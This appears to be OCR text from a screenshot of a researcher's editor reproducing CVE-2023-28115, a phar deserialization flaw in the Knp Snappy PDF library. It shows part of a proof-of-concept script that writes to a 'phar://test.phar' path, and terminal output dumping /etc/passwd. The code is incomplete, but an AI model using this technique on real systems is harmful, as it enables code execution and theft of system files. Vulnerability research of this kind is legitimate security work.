 EXPLORER ...
WORKSPACE [CON...
research / phar
CVE-2023-28115
vendor
a.pdf
class.php
composer.json
composer.lock
exploit.php
test.phar
POC
user
winky.json
class.php
exploit.php
test.phar
class.php .../POC
class.php .../CVE-2023-28115
research > phar > CVE-2023-28115 > class.php
2 class User{
12 }
13 }
14
15 require __DIR__ . '/vendor/autoload.php';
16
17 use Knp\Snappy\Pdf;
18
19 $snappy = new Pdf('/usr/bin/wkhtmltopdf');
20 try{
21 $snappy->generateFromHtml('<h1>Hello</h1>', 'phar://test.phar');
22 }catch(\Exception $e){}
23 ?>
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
root@8cf4041156a5:~/Workspace/research/phar/CVE-2023-28115# php class.php
root@8cf4041156a5:~/Workspace/research/phar/CVE-2023-28115# php class.php
sh: 1: user/: not found
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin